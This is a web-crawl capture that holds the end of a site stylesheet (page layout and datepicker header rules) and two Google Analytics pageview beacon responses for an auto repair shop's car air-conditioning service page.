  .basic-page-without-form-content-wrapper .additional-content-area.with-bgimage { padding: 4.44444rem 0 5.55556rem; } }

.franchise-request-information-page .full-page { text-align: left; }

.franchise-request-information-page .row + hr { width: 100%; border-bottom: thin solid rgba(51, 51, 51, 0.2); }

.franchise-request-information-page h2 + hr { margin-left: 0; margin-right: 0; }

.franchise-request-information-page h1, .franchise-request-information-page .sub-banner #sub-banner-container > *, .sub-banner .franchise-request-information-page #sub-banner-container > * { text-align: center; }

.ui-datepicker-header { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; color: #fff; background-color: #333; }

.ui-datepicker-header .ui-datepicker-prev, .ui-datepicker-header .ui-datepicker-next { -webkit-box-flex: 1; -ms-flex: 1 0 50%; flex: 1 0 50%; }

.ui-datepicker-header .ui-datepicker-title { -webkit-box-flex: 1; -ms-flex: 1 0 100%; flex: 1 0 100%; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1367730866&t=pageview&_s=1&dl=https%3A%2F%2Fwww.autolabjenison.com%2Fservices%2Fair-conditioning-repair.html&ul=en-us%40posix&dt=Car%20AC%20Repair%20%26%20Recharging%20Service%20in%20Jenison%20%7C%20Auto-Lab&sr=1280x720&vp=1280x720&_u=IGDAgEABAAAAAGAAI~&jid=611035553&gjid=930050518&cid=663299273.1768842448&tid=UA-38495886-1&_gid=793254319.1768842448&_slc=1&z=382867934
body_size: -838
content:
2,cG-WQFGBNYYX2

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1367730866&t=pageview&_s=1&dl=https%3A%2F%2Fwww.autolabjenison.com%2Fservices%2Fair-conditioning-repair.html&ul=en-us%40posix&dt=Car%20AC%20Repair%20%26%20Recharging%20Service%20in%20Jenison%20%7C%20Auto-Lab&sr=1280x720&vp=1280x720&_u=IGDAgEABAAAAACAAI~&jid=453110219&gjid=1637168384&cid=663299273.1768842448&tid=UA-126183315-1&_gid=793254319.1768842448&_slc=1&z=705252942
body_size: -452
content:
2,cG-CJ0JHL9N7B